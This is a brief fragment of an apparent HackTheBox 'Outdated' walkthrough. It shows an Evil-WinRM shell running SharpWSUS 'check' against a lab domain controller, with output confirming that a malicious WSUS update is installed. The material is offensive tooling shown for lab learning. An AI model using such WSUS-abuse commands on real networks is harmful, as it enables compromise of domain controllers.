 *Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe check /updateid:137147af-1494-4067-94cf-9da1aeca5d41 /computername:dc.outdated.htb
 ____  _                   __        ______  _   _ ____
/ ___|| |__   __ _ _ __ _ _\ \      / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
 ___) | | | | (_| | |  | |_) \ V  V /  ___) | |_| |___) |
|____/|_| |_|\__,_|_|  | .__/ \_/\_/  |____/ \___/|____/
                       |_|
           Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete